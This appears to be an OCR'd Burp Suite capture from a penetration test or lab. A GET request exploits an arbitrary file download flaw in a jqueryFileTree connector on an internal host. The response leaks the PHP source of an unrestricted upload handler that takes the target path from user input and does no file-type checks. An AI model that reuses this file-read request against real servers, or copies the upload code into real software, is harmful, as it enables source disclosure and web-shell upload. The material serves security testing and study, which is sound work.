 Request
Raw Params Headers Hex
1 GET /js/jqueryFileTree/connectors/eptdownload.php?filename=
/var/www/html/js/jqueryFileTree/connectors/eptupload.php HTTP/1.1
2 Host: 10.20.160.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.20.160.84/js/jqueryFileTree/connectors/eptdownload.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Disposition: attachment;
filename=/var/www/html/js/jqueryFileTree/connectors/eptupload.php
5 Content-Length: 824
6 Cache-Control: must-revalidate
7 Connection: close
8 Content-Type: application/octet-stream
9
10 <?php
11 $target_dir = $_POST['uploadpath'];
12 $target_dir = realpath($target_dir);
13 $target_file = $target_dir . "/" . basename($_FILES["fileToUpload"]["name"]);
14 $uploadOk = 1;
15 echo "Attempting to upload " . $_FILES["fileToUpload"]["name"] . " to: " . $target_file .
"<br>";
16 // Check if file already exists
17 if (file_exists($target_file)) {
18 echo "Sorry, file already exists.";
19 $uploadOk = 0;
20 }
21 // Check if $uploadOk is set to 0 by an error
22 if ($uploadOk == 0) {
23 echo "Sorry, your file was not uploaded.";
24 // if everything is ok, try to upload file
25 } else {
26 if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
27 echo "The file ". basename( $_FILES["fileToUpload"]["name"]). " has been uploaded."
28 } else {
29 echo "Sorry, there was an error uploading your file.";
30 }
31 }
32 ?>
33